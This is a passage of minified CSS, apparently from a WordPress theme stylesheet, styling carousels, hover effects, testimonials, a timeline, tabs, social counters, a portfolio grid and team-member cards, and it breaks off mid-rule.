.owl-dots{position:absolute;bottom:40px;left:0;right:0}@media(min-width:992px){.max-width-100{max-width:100%}.max-width-90{max-width:90%}.max-width-80{max-width:80%}.max-width-70{max-width:70%}.max-width-60{max-width:60%}.max-width-50{max-width:50%}.max-width-40{max-width:40%}.max-width-30{max-width:30%}}.tt-extra-image{position:absolute;z-index:1;opacity:0;visibility:hidden}.tt-carousel .active .tt-extra-image{opacity:1;visibility:visible}.tt-extra-image.img-left-center{left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.owl-rtl .tt-extra-image.img-left-center{left:auto;right:0}@media(min-width:1200px){.tt-extra-image.img-left-center{left:100px}.owl-rtl .tt-extra-image.img-left-center{left:auto;right:100px}}.tt-extra-image.img-left-top{left:0;top:0}.owl-rtl .tt-extra-image.img-left-top{left:auto;right:0}.tt-extra-image.img-left-bottom{left:0;bottom:0}.owl-rtl .tt-extra-image.img-left-bottom{left:auto;right:0}.tt-extra-image.img-right-center{right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.owl-rtl .tt-extra-image.img-right-center{right:auto;left:0}@media(min-width:1200px){.tt-extra-image.img-right-center{right:100px}.owl-rtl .tt-extra-image.img-right-center{right:auto;left:100px}}.tt-extra-image.img-right-top{right:0;top:0}.owl-rtl .tt-extra-image.img-right-top{right:auto;left:0}.tt-extra-image.img-right-bottom{right:0;bottom:0}.owl-rtl .tt-extra-image.img-right-bottom{right:auto;left:0}@media(max-width:1199px){.tt-extra-image{z-index:-1}}@media(max-width:767px){.tt-content-wrapper .tt-intro-sub{font-weight:400}.tt-content-wrapper .tt-title{font-size:30px}.tt-content-wrapper .tt-carousel-content{font-size:16px}}.tt-carousel.owl-rtl .text-left{text-align:right}.tt-carousel.owl-rtl .text-right{text-align:left}.tt-popup-wrapper{position:relative}.tt-popup-wrapper.style-two img{border-radius:5px}.tt-popup{position:absolute;top:50%;left:0;right:0;margin:0 auto;text-align:center;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.tt-popup i{background-color:rgba(0,0,0,.34);padding:12px 30px;font-size:20px;color:#fff;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms}.tt-popup-wrapper.style-two .tt-popup i{width:70px;height:70px;line-height:70px;padding:0;border-radius:50%;background-color:#fff;color:#000}.tt-popup-wrapper:hover .tt-popup i{background-color:#ef4836}.tt-popup-wrapper.style-two:hover .tt-popup i{color:#fff}.tt-social-icon .list-inline>li{padding-right:8px;padding-left:8px}.tt-social-icon li a{display:block;width:35px;height:35px;font-size:18px;line-height:33px;text-align:center;border:1px solid #f0f0f0;color:#999;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.tt-social-icon li a i{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.tt-social-icon li a:hover{background-color:#ef4836;color:#fff;border:1px solid transparent}.tt-social-icon li a:hover i{color:#fff!important}.tt-effect{position:relative;overflow:hidden;text-align:center}.ios-browser .reformation-wrap .tt-item,.reformation-wrap .tt-item,.ios-browser .spotlight-wrap{cursor:pointer}@media (max-width :991px){.spotlight-wrap .tt-effect{margin-bottom:30px}}.tt-effect::before{content:"";background-color:rgba(24,24,24,.4);width:100%;height:100%;position:absolute;top:0;left:0}.tt-effect img{width:100%}.tt-effect figcaption{color:#fff;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tt-effect figcaption::before{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(239,72,54,.8);content:'';opacity:0;-webkit-transform:translate3d(0,50%,0);-moz-transform:translate3d(0,50%,0);-ms-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}.tt-effect h2{margin:0;position:absolute;top:40%;left:0;width:100%;color:#fff;font-size:24px;font-weight:700;-webkit-transition:-webkit-transform 0.35s,color 0.35s;-ms-transition:-webkit-transform 0.35s,color 0.35s;transition:transform 0.35s,color 0.35s;-webkit-transform:translate3d(0,-50%,0);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.tt-effect:hover h2{-webkit-transform:translate3d(0,-50%,0) translate3d(0,-60px,0);-ms-transform:translate3d(0,-50%,0) translate2d(0,-60px,0);transform:translate3d(0,-50%,0) translate3d(0,-60px,0)}.spotlight-default .tt-effect h2{top:50%}.spotlight-default .tt-effect:hover h2{-webkit-transform:translate3d(0,-50%,0) translate3d(0,-80px,0);-ms-transform:translate3d(0,-50%,0) translate2d(0,-80px,0);transform:translate3d(0,-50%,0) translate3d(0,-80px,0)}.ie9 .tt-effect h2{top:30%}.tt-effect figcaption .content{position:absolute;bottom:0;left:0;padding:20px 20px 40px;width:100%;opacity:0;-webkit-transform:translate3d(0,10px,0);-ms-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}.tt-effect figcaption::before,.tt-effect figcaption .content{-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;-ms-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s}.tt-effect:hover figcaption::before,.tt-effect:hover .content{opacity:1;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tt-effect figcaption .content p{margin-bottom:40px}.tt-effect figcaption .content .btn{text-transform:capitalize}.spotlight-bottom .tt-effect figcaption .content .btn{margin-top:20px}.tt-effect figcaption .content .btn:hover{background-color:#fff;color:#ef4836}@media only screen and (max-width :479px){.tt-effect h2{top:55%}.tt-effect figcaption .content{padding:20px 20px 30px}.tt-effect figcaption .content p{font-size:11px;line-height:20px}}.spotlight-card .tt-effect h2{visibility:hidden;opacity:0}.spotlight-card .tt-effect:hover h2{visibility:visible;opacity:1}.spotlight-card .tt-effect::before{display:none}.card-footer{background-color:#fff;padding:15px 0 10px}.card-footer h3{font-size:18px;margin-bottom:3px;font-weight:700}.spotlight-wrap.spotlight-creative{padding:15px;background:#fff}.spotlight-wrap.spotlight-creative,.spotlight-wrap.spotlight-creative img{border-radius:5px}.spotlight-creative .card-footer h3{font-size:20px;margin-bottom:15px;font-weight:400}.spotlight-creative .card-footer p{line-height:19px}.spotlight-creative .tt-effect::before{content:none}.spotlight-creative .tt-effect .spotlight-thumb-wrap{overflow:hidden;border-radius:5px;-webkit-backface-visibility:hidden;backface-visibility:hidden}.spotlight-wrap .tt-effect figcaption::before{display:none}.spotlight-wrap .tt-effect .spotlight-thumb-wrap .spotlight-image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-transform:translate3d(0,50%,0);-moz-transform:translate3d(0,50%,0);-ms-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0);-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;-ms-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s}.theme-default-overlay{background-color:#ef4836}.spotlight-creative .spotlight-thumb-wrap{position:relative}.spotlight-creative .spotlight-thumb-wrap .btn{position:absolute;left:50%;margin-left:-55px;top:50%;margin-top:-16px;border-radius:3px;opacity:0;-webkit-transform:translate3d(0,50%,0);-moz-transform:translate3d(0,50%,0);-ms-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}.spotlight-creative .tt-effect:hover .spotlight-thumb-wrap .btn{opacity:1;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.spotlight-wrap .tt-effect:hover .spotlight-thumb-wrap .spotlight-image-overlay{opacity:.8;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.spotlight-card .tt-effect:hover .spotlight-thumb-wrap .spotlight-image-overlay{opacity:1}.spotlight-creative .tt-effect .btn:hover{background-color:#fff;color:#ef4836}.spotlight-bottom .tt-effect h2{position:relative;-webkit-transform:translateZ(0);transform:translateZ(0)}.spotlight-bottom .tt-effect:hover h2{-webkit-transform:translateZ(0);transform:translateZ(0)}.spotlight-bottom .tt-effect figcaption .content{opacity:1}.spotlight-bottom .tt-effect figcaption .content p{margin-bottom:0;-webkit-transition:transform 0.4s;transition:transform 0.4s}.spotlight-bottom .tt-effect figcaption .content,.spotlight-bottom .tt-effect figcaption .content p{-webkit-transform:translate3d(0,80px,0);-ms-transform:translate3d(0,80px,0);transform:translate3d(0,80px,0)}.spotlight-bottom.has-readmore .tt-effect figcaption .content,.spotlight-bottom.has-readmore .tt-effect figcaption .content p{-webkit-transform:translate3d(0,140px,0);-ms-transform:translate3d(0,140px,0);transform:translate3d(0,140px,0)}.spotlight-bottom .tt-effect:hover figcaption .content,.spotlight-bottom .tt-effect:hover figcaption .content p{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.testimonial-carousel{text-align:center}.testimonial-carousel .client-thumb{position:relative;margin-bottom:40px;display:inline-block}.testimonial-carousel .client-thumb img{width:inherit;margin:0 auto;border-radius:50%;border:5px solid rgba(255,255,255,.1)}.testimonial-carousel .client-thumb i{position:absolute;top:0;left:0;margin:0;font-size:8px;z-index:100;width:18px;height:18px;background-color:rgba(255,255,255,.1);line-height:18px;text-align:center;border-radius:50%}.testimonial-carousel blockquote{padding:0;margin:0;font-size:18px;font-weight:400;color:#fff;font-style:italic;border-left:0;-webkit-font-smoothing:subpixel-antialiased}.testimonial-carousel blockquote::before{content:""}.testimonial-carousel blockquote i{color:#ef4836;display:block;font-size:60px;margin-bottom:50px}.testimonial-carousel blockquote footer{font-size:18px;font-weight:700;text-transform:uppercase;color:#fff;font-style:normal;margin-top:40px;margin-bottom:20px}.testimonial-carousel blockquote footer cite{color:#ef4836;font-style:normal}.testimonial-carousel blockquote .small:before,.testimonial-carousel blockquote footer:before,.testimonial-carousel blockquote small:before{content:''}@media only screen and (max-width :767px){.icon-block{margin-bottom:30px!important}}.icon-block.icon-position-left .tt-icon{float:left;margin-right:15px}.icon-block.icon-position-center .tt-icon{float:none;text-align:center;margin-bottom:15px}.icon-block.icon-position-center .tt-content{text-align:center}.icon-block.icon-position-right .tt-icon{float:right;text-align:right;margin-left:15px}.icon-block.icon-position-right .tt-content{text-align:right}.icon-block i{color:#ef4836;font-size:36px}.icon-block h3{margin-bottom:30px;font-size:18px;position:relative}.icon-block h3 a:hover{color:#c03a2b}.icon-effect.icon-position-left .tt-content{margin-left:85px}.icon-effect.icon-position-right .tt-content{margin-right:85px}.icon-effect h3::after{height:2px;background-color:#ef4836;content:"";position:absolute;bottom:-15px;display:inline-block;width:15px}.icon-effect.icon-position-left h3::after{left:0}.icon-effect.icon-position-right h3::after{right:0}.icon-effect.icon-position-center h3::after{left:0;right:0;margin:0 auto}.icon-effect .tt-icon i{display:inline-block;font-size:28px;line-height:60px;margin:0 10px 0 0;width:60px;height:60px;border-radius:50%;text-align:center;position:relative;text-decoration:none;z-index:1;color:#ef4836;box-shadow:0 0 0 1px #eaeaea;-webkit-transition:color 0.3s;-moz-transition:color 0.3s;-o-transition:color 0.3s;transition:color 0.3s}.icon-effect .tt-icon i:after{pointer-events:none;position:absolute;width:100%;height:100%;border-radius:50%;content:'';top:-2px;left:-2px;padding:2px;z-index:-1;background-color:#ef4836;opacity:0;-webkit-transition:-webkit-transform 0.2s,opacity 0.3s;-moz-transition:-moz-transform 0.2s,opacity 0.3s;-o-transition:-moz-transform 0.2s,opacity 0.3s;transition:transform 0.2s,opacity 0.3s;-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-o-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box}.icon-effect:hover .tt-icon i{color:#fff}.icon-effect:hover .tt-icon i:after{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1}.fact-wrap{text-align:center}@media only screen and (max-width :767px){.counter-wrapper{margin-bottom:50px}}.counter-wrapper i{position:relative}.counter-wrapper i::before,.counter-wrapper i::after{width:60px;height:60px}.counter-wrapper i::before{display:inline-block;color:#fff;font-size:36px;line-height:58px;margin:0 auto;margin-bottom:30px}.counter-wrapper i::after{content:"";position:absolute;top:-26px;left:0;border:1px solid #fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.counter-wrapper .timer{display:block;font-size:48px;line-height:1;font-weight:700;color:#ef4836;margin-top:15px;margin-bottom:20px}.counter-wrapper .description{display:block;font-size:18px;line-height:1;font-weight:700;color:#fff;text-transform:uppercase}.tt-fundraise-wrapper{color:#fff;text-align:center}.tt-fundraise-wrapper span.counting-number{display:block;margin-bottom:20px;font-size:110px;line-height:110px;font-weight:700}.tt-fundraise-wrapper span.fundraise-title{display:block;font-size:36px;font-weight:700;line-height:40px}.timeline{position:relative;padding:0;list-style:none}.timeline>li{position:relative;min-height:50px}.timeline>li:before,.timeline>li:after{content:" ";display:table}.timeline>li:after{clear:both}.timeline>li .timeline-panel{float:left;position:relative;width:100%}.timeline-content{padding:5px 20px 0 20px}.timeline>li .timeline-panel:before{right:auto;left:-15px;border-right-width:15px;border-left-width:0}.timeline>li .timeline-panel:after{right:auto;left:-14px;border-right-width:14px;border-left-width:0}.timeline>li .posted-date{position:relative;text-align:center;background-color:#fff;left:20px}.timeline>li .posted-date .month{font-size:24px;line-height:83px;font-weight:700;display:block;color:#2c3e50;top:0;float:left}.timeline>li.timeline-inverted>.timeline-panel{float:right;text-align:left}.timeline>li.timeline-inverted>.timeline-panel:before{right:auto;left:-15px;border-right-width:15px;border-left-width:0}.timeline>li.timeline-inverted>.timeline-panel:after{right:auto;left:-14px;border-right-width:14px;border-left-width:0}.timeline>li:last-child{margin-bottom:0}.timeline-heading h3{font-size:20px;line-height:28px;margin-bottom:5px}.timeline-heading h3 a{color:#2f2f2f}.timeline-heading h3 a:hover{color:#ef4836}.timeline-heading span{display:block;font-weight:700;margin-bottom:20px}.timeline-body p{margin-bottom:0}.timeline-body .readmore{font-size:10px;font-weight:700;text-transform:uppercase}.timeline-body .readmore:hover{color:#ef4836}@media(min-width:992px){.timeline:before{left:50%}.timeline>li{min-height:110px;margin-bottom:-15px}.timeline>li .posted-date{position:absolute;text-align:center;background-color:#fff}.timeline>li .timeline-panel{float:left;width:42%;text-align:right}.timeline>li .posted-date{top:0;left:50%;width:85px;height:85px;border:1px solid #e1e1e1;margin-left:-42px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.timeline>li .posted-date .month{-webkit-font-smoothing:antialiased;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.timeline>li .posted-date .month{float:none}.timeline>li:hover .posted-date{line-height:85px;z-index:1000;background-color:#EF4836;border-color:#EF4836;-webkit-transform:scale(1.4) rotate(45deg);-moz-transform:scale(1.4) rotate(45deg);-ms-transform:scale(1.4) rotate(45deg);-o-transform:scale(1.4) rotate(45deg);transform:scale(1.4) rotate(45deg)}.timeline>li:hover .posted-date .month{color:#fff}.timeline-heading{position:relative;top:24px;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.timeline>li:hover .timeline-heading{top:-20px}.timeline-body{position:relative;top:10px;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;visibility:hidden;opacity:0}.timeline>li:hover .timeline-body{top:-20px;visibility:visible;opacity:1}}@media (max-width :991px){.timeline{padding-left:20px}.timeline::before{content:"";height:100%;width:1px;background:#eee;position:absolute;left:5px;top:10px}.timeline>li:before{width:10px;height:10px;background-color:#eee;border-radius:100%;top:37px;position:absolute;left:-19px}}.single-story-page .post-share{margin-top:30px}.single-story-page .post-share ul{padding:0}.archivement-carousel .item i{display:block;font-size:60px;line-height:60px;color:#ef4836;margin-bottom:40px}.archivement-carousel .item h3{font-size:20px;color:#fff}.archivement-carousel .item p{color:#fff;margin-bottom:50px}@media screen and (min-width:768px){.archivement-carousel .carousel-indicators{bottom:-20px}}.archivement-carousel .carousel-indicators li{margin:0 5px 0;border-radius:0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.archivement-carousel .carousel-indicators .active{width:10px;height:10px;margin-right:5px;background-color:#ef4836;border:1px solid #ef4836}.vc_tta-tabs-position-top.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab>a,.vc_tta-tabs-position-bottom.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab>a{border-color:#e1e1e1!important}.vc_tta-tabs-position-top .vc_tta-tabs-list,.vc_tta-tabs-position-bottom .vc_tta-tabs-list{width:100%;border-bottom:1px solid #e1e1e1}.vc_tta-tabs-position-top .vc_tta-tabs-list>li,.vc_tta-tabs-position-top .vc_tta-tabs-list>li{display:table-cell!important;width:1%;margin:0!important;padding-right:30px!important}.vc_tta-style-ultra-classic.vc_tta-tabs-position-top .vc_tta-tabs-list>li,.vc_tta-style-ultra-classic.vc_tta-tabs-position-top .vc_tta-tabs-list>li{vertical-align:middle}.vc_tta-tabs-position-top .vc_tta-tabs-list>li:last-child,.vc_tta-tabs-position-bottom .vc_tta-tabs-list>li:last-child{padding-right:0!important}.vc_tta-tabs-position-top .vc_tta-tab>a,.vc_tta-tabs-position-bottom .vc_tta-tab>a{padding:6px 20px!important;font-weight:700;color:#2f2f2f!important;bottom:-1px;text-align:center}.vc_tta-tabs-position-top .vc_tta-tab>a:hover,.vc_tta-tabs-position-top .vc_tta-tab>a:focus,.vc_tta-tabs-position-top .vc_tta-tab.vc_active>a,.vc_tta-tabs-position-bottom .vc_tta-tab>a:hover,.vc_tta-tabs-position-bottom .vc_tta-tab>a:focus,.vc_tta-tabs-position-bottom .vc_tta-tab.vc_active>a{background-color:#ef4836!important;color:#fff!important}.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab>a:hover,.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#ef4836!important}.vc_tta-tabs.vc_tta-style-ultra-classic .vc_tta-tabs-container,.vc_tta-tabs.vc_tta-style-ultra-classic .vc_tta-tabs-list{overflow:visible!important;border:0!important}.vc_tta-tabs.vc_tta-style-ultra-classic .vc_tta-tab{position:relative;padding-right:0!important;border-style:solid;border-color:#eaeaea transparent #eaeaea #eaeaea;border-width:1px}.vc_tta-tabs.vc_tta-style-ultra-classic .vc_tta-tab:last-child{border-right-color:#eaeaea}.vc_tta-tabs.vc_tta-style-ultra-classic .vc_tta-tab>a{border:0!important;transition:inherit!important}.vc_tta-tabs.vc_tta-style-ultra-classic .vc_tta-tab.vc_active,.vc_tta-tabs.vc_tta-style-ultra-classic .vc_tta-tab:hover{border-color:#ef4836;background-color:#ef4836}.vc_tta-tabs.vc_tta-style-ultra-classic .vc_tta-tab:hover a,.vc_tta-tabs.vc_tta-style-ultra-classic .vc_tta-tab.vc_active>a{background-color:#ef4836;color:#fff}.vc_tta-tabs.vc_tta-style-ultra-classic .vc_tta-tab.vc_active::after{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-10px;border-left:8px solid transparent;border-right:8px solid transparent;border-top:10px solid;border-top-color:#ef4836}.vc_tta-tabs.vc_tta-style-ultra-classic .vc_tta-tab>a{padding:10px 20px!important;bottom:0;margin-right:-1px;font-weight:400!important}@media(max-width:991px){.vc_tta-tabs.vc_tta-style-ultra-classic .vc_tta-tab>a{padding:10px!important}}.vc_tta.vc_general.vc_tta-tabs.vc_tta-style-ultra-classic .vc_tta-panel-body{padding:45px 0 0}@media(max-width:767px){.vc_tta.vc_general.vc_tta-tabs.vc_tta-style-ultra-classic .vc_tta-panel-title>a{border:1px solid #eaeaea}.vc_tta.vc_general.vc_tta-tabs.vc_tta-style-ultra-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,.vc_tta.vc_general.vc_tta-tabs.vc_tta-style-ultra-classic .vc_tta-panel .vc_tta-panel-title>a:hover{background-color:#ef4836;color:#fff}}.vc_progress_bar .vc_single_bar{height:6px;margin-bottom:50px!important;background-color:transparent!important;border-radius:0!important;-webkit-box-shadow:inset 0 0 1px #949494!important;-moz-box-shadow:inset 0 0 1px #949494!important;-o-box-shadow:inset 0 0 1px #949494!important;box-shadow:inset 0 0 1px #949494!important}.vc_progress_bar .vc_single_bar .vc_label{text-shadow:none!important;top:-30px;padding:0!important;font-weight:400;font-size:100%}.vc_progress_bar .vc_single_bar .vc_label .vc_label_units{float:right}.vc_progress_bar .vc_single_bar .vc_bar{border-radius:0!important}.twitterfeed{color:#fff}.twitterfeed i{font-size:50px;color:#ef4836;margin-bottom:50px}.twitterfeed .tweet{color:#fff;font-size:16px;font-style:italic}.twitterfeed .owl-theme .owl-controls{margin-top:40px}.spokesman-tweet .tt-tweets .item{position:relative;margin-bottom:15px;padding-bottom:10px;border-bottom:1px solid #eaeaea}.spokesman-tweet .tt-tweets .user a>span,.spokesman-tweet .tt-tweets .user a>span>span{margin-bottom:5px;display:block;font-weight:700;font-size:13px;color:#444242}.spokesman-tweet .tt-tweets .user a span:nth-child(3){margin-bottom:0;float:left;margin-right:5px;font-weight:400}.spokesman-tweet .tt-tweets .user a:hover{color:#ef4836}.spokesman-tweet .tt-tweets .user img{width:65px;border-radius:5px;float:left;margin-right:20px}.spokesman-tweet .tt-tweets .tweet{word-wrap:break-word;-ms-word-wrap:break-word}.spokesman-tweet .tt-tweets .tweet a{color:#606060}.spokesman-tweet .tt-tweets .tweet a:hover{color:#ef4836}.spokesman-tweet .tt-tweets .timePosted{position:absolute;top:-2px;right:0}.spokesman-tweet .tt-tweets .timePosted a{color:#717171;font-size:11px;font-style:italic}.spokesman-tweet .tt-tweets .timePosted a:hover{color:#ef4836}.all-tweets-links a{color:#525252;font-size:13px}.all-tweets-links a:hover{color:#ef4836}.all-tweets-links a i{margin-right:10px}.social-counter{padding:80px 100px}.social-counter .custom .icon{width:60px;height:60px;text-align:center;border:1px solid #fff;float:left;margin-right:50px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.social-count-plus .items .count{font-size:40px;font-weight:700;color:#ef4836;display:inline-block}.social-count-plus .items .label{font-size:18px;font-weight:400;color:#fff;margin-top:5px}.social-count-plus .vertical li{margin-bottom:50px;padding-bottom:0}.social-count-plus .vertical li:last-child{margin-bottom:0}.social-count-plus .custom li a{position:relative}.social-count-plus .custom li a:before{position:absolute;top:0;left:0;font-family:fontawesome;right:0;text-align:center;line-height:60px}.social-counter .custom .icon:before{font-size:30px;color:#fff;line-height:58px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.social-count-plus .custom li.count-comments a:before{content:"\f075"}.social-count-plus .custom li.count-facebook a:before{content:"\f09a"}.social-count-plus .custom li.count-github a:before{content:"\f09b"}.social-count-plus .custom li.count-googleplus a:before{content:"\f0d5"}.social-count-plus .custom li.count-instagram a:before{content:"\f16d"}.social-count-plus .custom li.count-linkedin a:before{content:"\f0e1"}.social-count-plus .custom li.count-pinterest a:before{content:"\f0d2"}.social-count-plus .custom li.count-posts a:before{content:"\f040"}.social-count-plus .custom li.count-soundcloud a:before{content:"\f1be"}.social-count-plus .custom li.count-steam a:before{content:"\f1b6"}.social-count-plus .custom li.count-tumblr a:before{content:"\f173"}.social-count-plus .custom li.count-twitch a:before{content:"\f1e8"}.social-count-plus .custom li.count-twitter a:before{content:"\f099"}.social-count-plus .custom li.count-users a:before{content:"\f0c0"}.social-count-plus .custom li.count-vimeo a:before{content:"\f27d"}.reformation-wrap{overflow:hidden}.tt-filter{border:1px solid #f0f0f0;display:inline-block;margin-bottom:40px;padding:0;list-style:none}.tt-filter li{float:left;border-right:1px solid #f0f0f0}.tt-filter li:last-child{border-right:0}.tt-filter li button{display:block;padding:6px 22px;color:#2f2f2f;font-size:15px;font-weight:600;border:0;background-color:transparent}.tt-filter li button.active{background-color:#ef4836;color:#fff}@media only screen and (max-width :479px){.tt-filter li button{padding:0 5px!important;font-size:11px}}.reformation-padding{padding-right:12px;padding-left:12px}.reformation-padding.no-padding{padding:0!important;margin:0!important}.reformation-wrap .tt-item{margin-bottom:24px}.reformation-wrap .tt-item .tt-effect figcaption .content{padding:20px;bottom:50%;margin-bottom:-10px;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%)}.reformation-wrap .tt-item .tt-effect:hover figcaption .content,.reformation-wrap .tt-item .tt-effect:focus figcaption .content{margin-bottom:0}.reformation-wrap .tt-item .tt-effect figcaption .content p{margin-bottom:0}.reformation-wrap .tt-item img{width:100%}.tt-grid figure{position:relative}.tt-grid figure.tt-effect::before{background-color:transparent}.tt-grid .content.has-content .links{margin-bottom:30px}.related-reformation .content .links a,.tt-grid .content .links a{display:inline-block;width:40px;height:40px;border:1px solid #fff;color:#fff;font-size:20px;line-height:38px;margin-left:10px;margin-right:10px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.related-reformation .content .links a i,.tt-grid .content .links a i{line-height:38px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.related-reformation .content .links a:hover,.tt-grid .content .links a:hover{background-color:#fff;color:#ef4836;border:1px solid transparent}.reformation-wrap .lodemore{margin-top:55px}.reformation-wrap .lodemore a{font-weight:600}.reformation-wrap .tt-item .tt-effect::before,.related-reformation .tt-effect::before{display:none}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:0;width:30px;height:30px;line-height:30px}.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all 0.4s ease-out;-moz-transition:all 0.4s ease-out;transition:all 0.4s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.75}.mfp-bottom-bar{display:none}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-arrow-right::after,.mfp-arrow-left::after{font-family:'FontAwesome';border:none!important;color:#fff;font-size:65px;-webkit-transition:.5s;transition:.5s}.mfp-arrow-right::after{content:"\f105"!important}.mfp-arrow-left::after{content:"\f104"!important}.mfp-arrow-right::before,.mfp-arrow-left::before{border:none!important}.mfp-arrow{height:60px}.mfp-arrow::before,.mfp-arrow::after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{margin-top:15px;top:-1px!important}img.mfp-img{padding:40px 0 0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;transform:scale(.95);-webkit-transition:all 0.4s ease-out;-moz-transition:all 0.4s ease-out;transition:all 0.4s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{transform:scale(1);opacity:1;-webkit-transition:all 0.4s ease-out;-moz-transition:all 0.4s ease-out;transition:all 0.4s ease-out}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0;transform:scale(.95);-webkit-transition:all 0.4s ease-out;-moz-transition:all 0.4s ease-out;transition:all 0.4s ease-out}.reformation-navigation{margin-bottom:30px}.reformation-navigation a{color:#e2e2e2}.reformation-navigation a:hover{color:#ef4836}.reformation-navigation i{font-size:30px}.reformation-navigation .previous i,.reformation-navigation .next i{position:relative;top:-2px}.single-reformation-page .entry-content{padding-left:40px}.single-reformation-page .entry-content .post-share ul{padding:0}.related-reformation{margin-top:80px}.related-reformation{margin-top:80px}.related-reformation .tt-effect figcaption .content{padding:0;top:50%;bottom:auto;margin-top:-20px}@media (max-width:991px){.single-reformation-page .reformation-thumb img{width:100%;margin-bottom:24px}.single-reformation-page .entry-content{padding-left:0}.single-reformation-page .related-reformation .tt-item{margin-bottom:24px}}.member-wrapper .thumbnail{padding:0;margin-bottom:50px;border:0;border-radius:0;border-bottom:2px solid #ef4836;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.team-carousel .thumbnail,.more-member .thumbnail{margin-bottom:30px}.member-wrapper .thumb-wrapper{position:relative;overflow:hidden}.member-wrapper .thumb-wrapper::before{content:"";position:absolute;left:0;bottom:0;width:100%;height:80px;z-index:10;opacity:0;visibility:hidden;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.23) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.23) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.23) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#3b000000',GradientType=0)}.team-social{position:absolute;left:0;bottom:15px;z-index:20;right:0;margin:0 auto;text-align:center;opacity:0;visibility:hidden;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms}.team-social ul li{margin:0 1px}.team-social 